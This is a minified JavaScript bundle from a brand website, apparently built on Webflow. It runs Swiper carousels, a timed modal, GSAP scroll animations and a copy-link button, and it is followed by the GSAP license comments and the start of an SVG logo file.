t=this;if(t.mounted)return!0;let i=e||t.params.el;if(typeof i=="string"&&(i=document.querySelector(i)),!i)return!1;i.swiper=t,i.parentNode&&i.parentNode.host&&i.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);let r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`,a=(()=>i&&i.shadowRoot&&i.shadowRoot.querySelector?i.shadowRoot.querySelector(r()):Ge(i,r())[0])();return!a&&t.params.createElements&&(a=Vt("div",t.params.wrapperClass),i.append(a),Ge(i,`.${t.params.slideClass}`).forEach(o=>{a.append(o)})),Object.assign(t,{el:i,wrapperEl:a,slidesEl:t.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:a,hostEl:t.isElement?i.parentNode.host:i,mounted:!0,rtl:i.dir.toLowerCase()==="rtl"||wi(i,"direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(i.dir.toLowerCase()==="rtl"||wi(i,"direction")==="rtl"),wrongRTL:wi(a,"display")==="-webkit-box"}),!0}init(e){let t=this;if(t.initialized||t.mount(e)===!1)return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents();let r=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&r.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),r.forEach(s=>{s.complete?wn(t,s):s.addEventListener("load",a=>{wn(t,a.target)})}),ro(t),t.initialized=!0,ro(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){e===void 0&&(e=!0),t===void 0&&(t=!0);let i=this,{params:r,el:s,wrapperEl:a,slides:o}=i;return typeof i.params>"u"||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),r.loop&&i.loopDestroy(),t&&(i.removeClasses(),s&&typeof s!="string"&&s.removeAttribute("style"),a&&a.removeAttribute("style"),o&&o.length&&o.forEach(l=>{l.classList.remove(r.slideVisibleClass,r.slideFullyVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass),l.removeAttribute("style"),l.removeAttribute("data-swiper-slide-index")})),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(l=>{i.off(l)}),e!==!1&&(i.el&&typeof i.el!="string"&&(i.el.swiper=null),_c(i)),i.destroyed=!0),null}static extendDefaults(e){yt(io,e)}static get extendedDefaults(){return io}static get defaults(){return Cc}static installModule(e){n.prototype.__modules__||(n.prototype.__modules__=[]);let t=n.prototype.__modules__;typeof e=="function"&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(t=>n.installModule(t)),n):(n.installModule(e),n)}};Object.keys(to).forEach(n=>{Object.keys(to[n]).forEach(e=>{yi.prototype[e]=to[n][e]})});yi.use([cf,df]);function Es(n,e,t,i){return n.params.createElements&&Object.keys(i).forEach(r=>{if(!t[r]&&t.auto===!0){let s=Ge(n.el,`.${i[r]}`)[0];s||(s=Vt("div",i[r]),s.className=i[r],n.el.append(s)),t[r]=s,e[r]=s}}),t}function yn(n){let{swiper:e,extendParams:t,on:i,emit:r}=n;t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function s(g){let h;return g&&typeof g=="string"&&e.isElement&&(h=e.el.querySelector(g)||e.hostEl.querySelector(g),h)?h:(g&&(typeof g=="string"&&(h=[...document.querySelectorAll(g)]),e.params.uniqueNavElements&&typeof g=="string"&&h&&h.length>1&&e.el.querySelectorAll(g).length===1?h=e.el.querySelector(g):h&&h.length===1&&(h=h[0])),g&&!h?g:h)}function a(g,h){let y=e.params.navigation;g=me(g),g.forEach(_=>{_&&(_.classList[h?"add":"remove"](...y.disabledClass.split(" ")),_.tagName==="BUTTON"&&(_.disabled=h),e.params.watchOverflow&&e.enabled&&_.classList[e.isLocked?"add":"remove"](y.lockClass))})}function o(){let{nextEl:g,prevEl:h}=e.navigation;if(e.params.loop){a(h,!1),a(g,!1);return}a(h,e.isBeginning&&!e.params.rewind),a(g,e.isEnd&&!e.params.rewind)}function l(g){g.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),r("navigationPrev"))}function c(g){g.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),r("navigationNext"))}function d(){let g=e.params.navigation;if(e.params.navigation=Es(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(g.nextEl||g.prevEl))return;let h=s(g.nextEl),y=s(g.prevEl);Object.assign(e.navigation,{nextEl:h,prevEl:y}),h=me(h),y=me(y);let _=(m,w)=>{m&&m.addEventListener("click",w==="next"?c:l),!e.enabled&&m&&m.classList.add(...g.lockClass.split(" "))};h.forEach(m=>_(m,"next")),y.forEach(m=>_(m,"prev"))}function f(){let{nextEl:g,prevEl:h}=e.navigation;g=me(g),h=me(h);let y=(_,m)=>{_.removeEventListener("click",m==="next"?c:l),_.classList.remove(...e.params.navigation.disabledClass.split(" "))};g.forEach(_=>y(_,"next")),h.forEach(_=>y(_,"prev"))}i("init",()=>{e.params.navigation.enabled===!1?u():(d(),o())}),i("toEdge fromEdge lock unlock",()=>{o()}),i("destroy",()=>{f()}),i("enable disable",()=>{let{nextEl:g,prevEl:h}=e.navigation;if(g=me(g),h=me(h),e.enabled){o();return}[...g,...h].filter(y=>!!y).forEach(y=>y.classList.add(e.params.navigation.lockClass))}),i("click",(g,h)=>{let{nextEl:y,prevEl:_}=e.navigation;y=me(y),_=me(_);let m=h.target,w=_.includes(m)||y.includes(m);if(e.isElement&&!w){let v=h.path||h.composedPath&&h.composedPath();v&&(w=v.find(b=>y.includes(b)||_.includes(b)))}if(e.params.navigation.hideOnClick&&!w){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===m||e.pagination.el.contains(m)))return;let v;y.length?v=y[0].classList.contains(e.params.navigation.hiddenClass):_.length&&(v=_[0].classList.contains(e.params.navigation.hiddenClass)),r(v===!0?"navigationShow":"navigationHide"),[...y,..._].filter(b=>!!b).forEach(b=>b.classList.toggle(e.params.navigation.hiddenClass))}});let p=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),d(),o()},u=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),f()};Object.assign(e.navigation,{enable:p,disable:u,update:o,init:d,destroy:f})}function Ii(n){return n===void 0&&(n=""),`.${n.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function _n(n){let{swiper:e,extendParams:t,on:i,emit:r}=n,s="swiper-pagination";t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:m=>m,formatFractionTotal:m=>m,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`,paginationDisabledClass:`${s}-disabled`}}),e.pagination={el:null,bullets:[]};let a,o=0;function l(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function c(m,w){let{bulletActiveClass:v}=e.params.pagination;m&&(m=m[`${w==="prev"?"previous":"next"}ElementSibling`],m&&(m.classList.add(`${v}-${w}`),m=m[`${w==="prev"?"previous":"next"}ElementSibling`],m&&m.classList.add(`${v}-${w}-${w}`)))}function d(m,w,v){if(m=m%v,w=w%v,w===m+1)return"next";if(w===m-1)return"previous"}function f(m){let w=m.target.closest(Ii(e.params.pagination.bulletClass));if(!w)return;m.preventDefault();let v=hr(w)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===v)return;let b=d(e.realIndex,v,e.slides.length);b==="next"?e.slideNext():b==="previous"?e.slidePrev():e.slideToLoop(v)}else e.slideTo(v)}function p(){let m=e.rtl,w=e.params.pagination;if(l())return;let v=e.pagination.el;v=me(v);let b,S,E=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,A=e.params.loop?Math.ceil(E/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(S=e.previousRealIndex||0,b=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(b=e.snapIndex,S=e.previousSnapIndex):(S=e.previousIndex||0,b=e.activeIndex||0),w.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){let M=e.pagination.bullets,T,k,P;if(w.dynamicBullets&&(a=Ts(M[0],e.isHorizontal()?"width":"height",!0),v.forEach(O=>{O.style[e.isHorizontal()?"width":"height"]=`${a*(w.dynamicMainBullets+4)}px`}),w.dynamicMainBullets>1&&S!==void 0&&(o+=b-(S||0),o>w.dynamicMainBullets-1?o=w.dynamicMainBullets-1:o<0&&(o=0)),T=Math.max(b-o,0),k=T+(Math.min(M.length,w.dynamicMainBullets)-1),P=(k+T)/2),M.forEach(O=>{let D=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(L=>`${w.bulletActiveClass}${L}`)].map(L=>typeof L=="string"&&L.includes(" ")?L.split(" "):L).flat();O.classList.remove(...D)}),v.length>1)M.forEach(O=>{let D=hr(O);D===b?O.classList.add(...w.bulletActiveClass.split(" ")):e.isElement&&O.setAttribute("part","bullet"),w.dynamicBullets&&(D>=T&&D<=k&&O.classList.add(...`${w.bulletActiveClass}-main`.split(" ")),D===T&&c(O,"prev"),D===k&&c(O,"next"))});else{let O=M[b];if(O&&O.classList.add(...w.bulletActiveClass.split(" ")),e.isElement&&M.forEach((D,L)=>{D.setAttribute("part",L===b?"bullet-active":"bullet")}),w.dynamicBullets){let D=M[T],L=M[k];for(let z=T;z<=k;z+=1)M[z]&&M[z].classList.add(...`${w.bulletActiveClass}-main`.split(" "));c(D,"prev"),c(L,"next")}}if(w.dynamicBullets){let O=Math.min(M.length,w.dynamicMainBullets+4),D=(a*O-a)/2-P*a,L=m?"right":"left";M.forEach(z=>{z.style[e.isHorizontal()?L:"top"]=`${D}px`})}}v.forEach((M,T)=>{if(w.type==="fraction"&&(M.querySelectorAll(Ii(w.currentClass)).forEach(k=>{k.textContent=w.formatFractionCurrent(b+1)}),M.querySelectorAll(Ii(w.totalClass)).forEach(k=>{k.textContent=w.formatFractionTotal(A)})),w.type==="progressbar"){let k;w.progressbarOpposite?k=e.isHorizontal()?"vertical":"horizontal":k=e.isHorizontal()?"horizontal":"vertical";let P=(b+1)/A,O=1,D=1;k==="horizontal"?O=P:D=P,M.querySelectorAll(Ii(w.progressbarFillClass)).forEach(L=>{L.style.transform=`translate3d(0,0,0) scaleX(${O}) scaleY(${D})`,L.style.transitionDuration=`${e.params.speed}ms`})}w.type==="custom"&&w.renderCustom?(M.innerHTML=w.renderCustom(e,b+1,A),T===0&&r("paginationRender",M)):(T===0&&r("paginationRender",M),r("paginationUpdate",M)),e.params.watchOverflow&&e.enabled&&M.classList[e.isLocked?"add":"remove"](w.lockClass)})}function u(){let m=e.params.pagination;if(l())return;let w=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length,v=e.pagination.el;v=me(v);let b="";if(m.type==="bullets"){let S=e.params.loop?Math.ceil(w/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&S>w&&(S=w);for(let E=0;E<S;E+=1)m.renderBullet?b+=m.renderBullet.call(e,E,m.bulletClass):b+=`<${m.bulletElement} ${e.isElement?'part="bullet"':""} class="${m.bulletClass}"></${m.bulletElement}>`}m.type==="fraction"&&(m.renderFraction?b=m.renderFraction.call(e,m.currentClass,m.totalClass):b=`<span class="${m.currentClass}"></span> / <span class="${m.totalClass}"></span>`),m.type==="progressbar"&&(m.renderProgressbar?b=m.renderProgressbar.call(e,m.progressbarFillClass):b=`<span class="${m.progressbarFillClass}"></span>`),e.pagination.bullets=[],v.forEach(S=>{m.type!=="custom"&&(S.innerHTML=b||""),m.type==="bullets"&&e.pagination.bullets.push(...S.querySelectorAll(Ii(m.bulletClass)))}),m.type!=="custom"&&r("paginationRender",v[0])}function g(){e.params.pagination=Es(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});let m=e.params.pagination;if(!m.el)return;let w;typeof m.el=="string"&&e.isElement&&(w=e.el.querySelector(m.el)),!w&&typeof m.el=="string"&&(w=[...document.querySelectorAll(m.el)]),w||(w=m.el),!(!w||w.length===0)&&(e.params.uniqueNavElements&&typeof m.el=="string"&&Array.isArray(w)&&w.length>1&&(w=[...e.el.querySelectorAll(m.el)],w.length>1&&(w=w.find(v=>Hr(v,".swiper")[0]===e.el))),Array.isArray(w)&&w.length===1&&(w=w[0]),Object.assign(e.pagination,{el:w}),w=me(w),w.forEach(v=>{m.type==="bullets"&&m.clickable&&v.classList.add(...(m.clickableClass||"").split(" ")),v.classList.add(m.modifierClass+m.type),v.classList.add(e.isHorizontal()?m.horizontalClass:m.verticalClass),m.type==="bullets"&&m.dynamicBullets&&(v.classList.add(`${m.modifierClass}${m.type}-dynamic`),o=0,m.dynamicMainBullets<1&&(m.dynamicMainBullets=1)),m.type==="progressbar"&&m.progressbarOpposite&&v.classList.add(m.progressbarOppositeClass),m.clickable&&v.addEventListener("click",f),e.enabled||v.classList.add(m.lockClass)}))}function h(){let m=e.params.pagination;if(l())return;let w=e.pagination.el;w&&(w=me(w),w.forEach(v=>{v.classList.remove(m.hiddenClass),v.classList.remove(m.modifierClass+m.type),v.classList.remove(e.isHorizontal()?m.horizontalClass:m.verticalClass),m.clickable&&(v.classList.remove(...(m.clickableClass||"").split(" ")),v.removeEventListener("click",f))})),e.pagination.bullets&&e.pagination.bullets.forEach(v=>v.classList.remove(...m.bulletActiveClass.split(" ")))}i("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;let m=e.params.pagination,{el:w}=e.pagination;w=me(w),w.forEach(v=>{v.classList.remove(m.horizontalClass,m.verticalClass),v.classList.add(e.isHorizontal()?m.horizontalClass:m.verticalClass)})}),i("init",()=>{e.params.pagination.enabled===!1?_():(g(),u(),p())}),i("activeIndexChange",()=>{typeof e.snapIndex>"u"&&p()}),i("snapIndexChange",()=>{p()}),i("snapGridLengthChange",()=>{u(),p()}),i("destroy",()=>{h()}),i("enable disable",()=>{let{el:m}=e.pagination;m&&(m=me(m),m.forEach(w=>w.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),i("lock unlock",()=>{p()}),i("click",(m,w)=>{let v=w.target,b=me(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&b&&b.length>0&&!v.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&v===e.navigation.nextEl||e.navigation.prevEl&&v===e.navigation.prevEl))return;let S=b[0].classList.contains(e.params.pagination.hiddenClass);r(S===!0?"paginationShow":"paginationHide"),b.forEach(E=>E.classList.toggle(e.params.pagination.hiddenClass))}});let y=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:m}=e.pagination;m&&(m=me(m),m.forEach(w=>w.classList.remove(e.params.pagination.paginationDisabledClass))),g(),u(),p()},_=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:m}=e.pagination;m&&(m=me(m),m.forEach(w=>w.classList.add(e.params.pagination.paginationDisabledClass))),h()};Object.assign(e.pagination,{enable:y,disable:_,render:u,update:p,init:g,destroy:h})}function so(n){let{swiper:e,extendParams:t,on:i,emit:r,params:s}=n;e.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let a,o,l=s&&s.autoplay?s.autoplay.delay:3e3,c=s&&s.autoplay?s.autoplay.delay:3e3,d,f=new Date().getTime(),p,u,g,h,y,_,m;function w(B){!e||e.destroyed||!e.wrapperEl||B.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",w),!(m||B.detail&&B.detail.bySwiperTouchMove)&&T())}let v=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?p=!0:p&&(c=d,p=!1);let B=e.autoplay.paused?d:f+c-new Date().getTime();e.autoplay.timeLeft=B,r("autoplayTimeLeft",B,B/l),o=requestAnimationFrame(()=>{v()})},b=()=>{let B;return e.virtual&&e.params.virtual.enabled?B=e.slides.find(x=>x.classList.contains("swiper-slide-active")):B=e.slides[e.activeIndex],B?parseInt(B.getAttribute("data-swiper-autoplay"),10):void 0},S=B=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(o),v();let G=typeof B>"u"?e.params.autoplay.delay:B;l=e.params.autoplay.delay,c=e.params.autoplay.delay;let x=b();!Number.isNaN(x)&&x>0&&typeof B>"u"&&(G=x,l=x,c=x),d=G;let Q=e.params.speed,_e=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(Q,!0,!0),r("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,Q,!0,!0),r("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(Q,!0,!0),r("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,Q,!0,!0),r("autoplay")),e.params.cssMode&&(f=new Date().getTime(),requestAnimationFrame(()=>{S()})))};return G>0?(clearTimeout(a),a=setTimeout(()=>{_e()},G)):requestAnimationFrame(()=>{_e()}),G},E=()=>{f=new Date().getTime(),e.autoplay.running=!0,S(),r("autoplayStart")},A=()=>{e.autoplay.running=!1,clearTimeout(a),cancelAnimationFrame(o),r("autoplayStop")},M=(B,G)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(a),B||(_=!0);let x=()=>{r("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",w):T()};if(e.autoplay.paused=!0,G){y&&(d=e.params.autoplay.delay),y=!1,x();return}d=(d||e.params.autoplay.delay)-(new Date().getTime()-f),!(e.isEnd&&d<0&&!e.params.loop)&&(d<0&&(d=0),x())},T=()=>{e.isEnd&&d<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(f=new Date().getTime(),_?(_=!1,S(d)):S(),e.autoplay.paused=!1,r("autoplayResume"))},k=()=>{if(e.destroyed||!e.autoplay.running)return;let B=ke();B.visibilityState==="hidden"&&(_=!0,M(!0)),B.visibilityState==="visible"&&T()},P=B=>{B.pointerType==="mouse"&&(_=!0,m=!0,!(e.animating||e.autoplay.paused)&&M(!0))},O=B=>{B.pointerType==="mouse"&&(m=!1,e.autoplay.paused&&T())},D=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",P),e.el.addEventListener("pointerleave",O))},L=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",P),e.el.removeEventListener("pointerleave",O))},z=()=>{ke().addEventListener("visibilitychange",k)},Y=()=>{ke().removeEventListener("visibilitychange",k)};i("init",()=>{e.params.autoplay.enabled&&(D(),z(),E())}),i("destroy",()=>{L(),Y(),e.autoplay.running&&A()}),i("_freeModeStaticRelease",()=>{(g||_)&&T()}),i("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?A():M(!0,!0)}),i("beforeTransitionStart",(B,G,x)=>{e.destroyed||!e.autoplay.running||(x||!e.params.autoplay.disableOnInteraction?M(!0,!0):A())}),i("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){A();return}u=!0,g=!1,_=!1,h=setTimeout(()=>{_=!0,g=!0,M(!0)},200)}}),i("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!u)){if(clearTimeout(h),clearTimeout(a),e.params.autoplay.disableOnInteraction){g=!1,u=!1;return}g&&e.params.cssMode&&T(),g=!1,u=!1}}),i("slideChange",()=>{e.destroyed||!e.autoplay.running||(y=!0)}),Object.assign(e.autoplay,{start:E,stop:A,pause:M,resume:T})}function Rc(){let n=document.querySelector(".partner-recipes_list-wrap.swiper");if(!n)return;let e=n.parentNode.querySelector('[data-element="swiper-prev"]'),t=n.parentNode.querySelector('[data-element="swiper-next"]'),i=new yi(n,{modules:[so,yn,_n],slidesPerView:1,spaceBetween:0,keyboard:!0,centeredSlides:!0,rewind:!0,grabCursor:!0,allowTouchMove:!0,speed:1e3,navigation:{nextEl:t,prevEl:e},autoplay:{delay:5e3},pagination:{el:".slider-pagination",clickable:!0,bulletActiveClass:"is-active",bulletClass:"slider-bullet"}}),r=document.querySelector(".partner-recipe_header").getBoundingClientRect().height,s=n.parentNode.querySelector(".slider-navigation-wrap"),a=s.getBoundingClientRect().height,o=r-a;s.style.top=`${o}px`}function Bc(){let n=document.querySelector(".equipment_list-wrap.swiper");if(!n)return;let e=n.parentNode.querySelector('[data-element="swiper-prev"]'),t=n.parentNode.querySelector('[data-element="swiper-next"]'),i=new yi(n,{modules:[yn,_n],slidesPerView:4,spaceBetween:16,slideToClickedSlide:!0,keyboard:!0,slideActiveClass:"is-active",slideDuplicateActiveClass:"is-active",grabCursor:!0,allowTouchMove:!0,navigation:{prevEl:e,nextEl:t},breakpoints:{0:{slidesPerView:2,slidesPerGroup:1},480:{slidesPerView:3,slidesPerGroup:1},767:{slidesPerView:4,slidesPerGroup:1},992:{slidesPerView:4,slidesPerGroup:1}}})}function Yc(){wp(),setTimeout(mp,5e3)}function mp(){gp()&&vp()}function gp(){let n=localStorage.getItem("modalLastClosed");if(!n)return console.log("true"),!0;let e=new Date().getTime(),t=24*60*60*1e3,i=e-n>t;return console.log(i),i}function vp(){let n=document.querySelector("[ma-element='modal-wrap']");n.style.display="flex"}function lo(){let n=document.querySelector("[ma-element='modal-wrap']");n.style.display="none";let e=new Date().getTime();localStorage.setItem("modalLastClosed",e)}function wp(){let n=document.querySelectorAll("[ma-element='close-button']"),e=document.querySelector("[ma-element='modal-wrap']");n.forEach(t=>{t.addEventListener("click",lo)}),e.addEventListener("click",t=>{t.target===e&&lo()}),document.addEventListener("keydown",function(t){t.key==="Escape"&&lo()})}fi.registerPlugin(q);function yp(){_p(),fi.to(".page-wrapper",{autoAlpha:1}),Yc(),Bc(),Rc(),Ep(),bp(),xp()}function _p(){return new gc({scrollToEasing:e=>e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2,smooth:!0,duration:.75,smartphone:{smooth:!1},tablet:{smooth:!1}})}function bp(){document.querySelectorAll(".article_divider img").forEach(e=>{fi.to(e,{rotateZ:180,scrollTrigger:{trigger:e,start:"top bottom",end:"bottom top",scrub:1.25}})})}function xp(){fi.set(".nav",{backgroundColor:"rgba(37, 64, 57, 0)"}),fi.to(".nav",{backgroundColor:"rgba(37, 64, 57, 1)",scrollTrigger:{trigger:".nav",start:"clamp(top top)",end:"+200px",scrub:1.5,toggleActions:"play reverse play reverse"}})}function Sp(n){navigator.clipboard.writeText(window.location.href).then(()=>{console.log("URL copied to clipboard successfully!"),Tp(n)}).catch(e=>{console.error("Failed to copy URL: ",e)})}function Tp(n){let e=n.querySelector(".is-copy"),t=n.querySelector(".is-checkmark");fi.to(e,{display:"none",duration:.5,opacity:0}),fi.to(t,{delay:.5,display:"block",duration:.5,opacity:1})}function Ep(){let n=document.querySelector('[ma-element="copy-button"]');n?n.addEventListener("click",()=>Sp(n)):console.log("Copy button not found!")}window.addEventListener("DOMContentLoaded",()=>{window.Webflow||(window.Webflow=[]),window.Webflow.push(()=>{yp()})});})();
/*! Bundled license information:

gsap/gsap-core.js:
  (*!
   * GSAP 3.12.3
   * https://gsap.com
   *
   * @license Copyright 2008-2023, GreenSock. All rights reserved.
   * Subject to the terms at https://gsap.com/standard-license or for
   * Club GSAP members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  *)

gsap/CSSPlugin.js:
  (*!
   * CSSPlugin 3.12.3
   * https://gsap.com
   *
   * Copyright 2008-2023, GreenSock. All rights reserved.
   * Subject to the terms at https://gsap.com/standard-license or for
   * Club GSAP members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  *)

gsap/Observer.js:
  (*!
   * Observer 3.12.3
   * https://gsap.com
   *
   * @license Copyright 2008-2023, GreenSock. All rights reserved.
   * Subject to the terms at https://gsap.com/standard-license or for
   * Club GSAP members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  *)

gsap/ScrollTrigger.js:
  (*!
   * ScrollTrigger 3.12.3
   * https://gsap.com
   *
   * @license Copyright 2008-2023, GreenSock. All rights reserved.
   * Subject to the terms at https://gsap.com/standard-license or for
   * Club GSAP members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  *)
*/


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67969069710e44061dbcdd9e_white-claw-logo-orange.svg
body_size: 38411
content:
<svg width="105" height="100" viewBox="0 0 105 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M66.6161 30.0742C66.5967 30.0742 66.5967 30.0742 66.6161 30.0742Z" stroke="#F27E3C" stroke-width="2.0509" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M64.5027 55.4255C64.5027 55.4071 64.5027 55.3887 64.4842 55.3887C64.4657 55.4071 64.4842 55.4255 64.5027 55.4255Z" stroke="#F27E3C" stroke-width="2.0509" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M64.5027 55.4255C64.5027 55.4071 64.5027 55.3887 64.4842 55.3887C64.4657 55.4071 64.4842 55.4255 64.5027 55.4255Z" fill="#F27E3C"/>
<path d="M54.0709 56.334C54.0709 56.3529 54.052 56.334 54.0709 56.334Z" stroke="#F27E3C" stroke-width="2.0509" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M54.0709 56.334C54.0709 56.3529 54.052 56.334 54.0709 56.334Z" fill="#F27E3C"/>
<path d="M66.3041 47.1287C66.3226 47.1287 66.3226 47.1102 66.3411 47.0918C66.3041 47.0918 66.2856 47.0918 66.3041 47.1287Z" stroke="#F27E3C" stroke-width="2.0509" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M66.3041 47.1287C66.3226 47.1287 66.3226 47.1102 66.3411 47.0918C66.3041 47.0918 66.2856 47.0918 66.3041 47.1287Z" fill="#F27E3C"/>
<path d="M30.9311 25.426C29.762 26.4815 28.6672 27.6112 27.6838 28.8334C25.8096 31.1482 24.3251 33.7038 23.2117 36.463C23.0076 36.9445 22.8406 37.4445 22.6736 37.926L22.6365 38.0371C22.5808 38.2223 22.5251 38.4075 22.4695 38.5741L22.4324 38.7038C22.1726 39.5371 21.9313 40.3889 21.7272 41.2408C21.5973 41.8334 21.486 42.426 21.3746 43.0186C21.3004 43.5186 21.2262 44.0186 21.1705 44.5186C21.1149 45 21.0778 45.463 21.0406 45.9445C21.0221 46.3519 21.0035 46.7593 20.985 47.1667C20.9479 48.3889 20.985 49.5926 21.0963 50.7963C21.152 51.426 21.2448 52.0371 21.319 52.6667C21.3561 53.0186 21.4118 53.3704 21.4489 53.7223C21.4674 53.8519 21.486 53.9815 21.5045 54.1112C21.5602 54.3519 21.6159 54.5926 21.6715 54.8149C21.6901 54.8704 21.6901 54.9445 21.7272 55C21.8386 55.2963 21.9313 55.5926 22.0241 55.9075C22.0798 56.1112 22.1355 56.3149 22.2653 56.4815C22.3025 56.4075 22.2839 56.3334 22.2653 56.2593C22.2097 55.9445 22.1911 55.6297 22.1726 55.3334C22.154 54.8889 22.1169 54.426 22.0983 53.9815C22.0798 53.7223 22.0612 53.463 22.0612 53.1852C22.0612 52.3704 22.0612 51.5556 22.0612 50.7408C22.0612 50.2038 22.1355 49.6667 22.2097 49.1297C22.2653 48.7408 22.3396 48.3334 22.3952 47.9445C22.4509 47.5186 22.5066 47.0926 22.5622 46.6482C22.5808 46.4445 22.6179 46.2223 22.655 46.0186C22.7107 45.7038 22.7849 45.4075 22.822 45.0926C22.8777 44.6297 22.989 44.1852 23.0633 43.7408C23.0818 43.6852 23.1004 43.6297 23.1189 43.5741C23.1004 43.5371 23.1189 43.5 23.1189 43.463C23.2303 43.0741 23.323 42.6667 23.4529 42.2778C23.4715 42.2223 23.4715 42.1852 23.5086 42.1297C23.5828 41.963 23.6199 41.7963 23.6571 41.6297V41.5741C23.6756 41.5 23.6756 41.4075 23.6942 41.3334C23.6942 41.2778 23.7127 41.2223 23.7498 41.1667C23.7684 41.1297 23.787 41.0926 23.8055 41.0556L23.8797 40.9075C23.8983 40.8704 23.9354 40.8149 23.954 40.7778L23.9911 40.7223C24.0096 40.6852 24.0282 40.6482 24.0467 40.6112L24.1024 40.5186C24.1395 40.463 24.1581 40.3889 24.1952 40.3334L24.3065 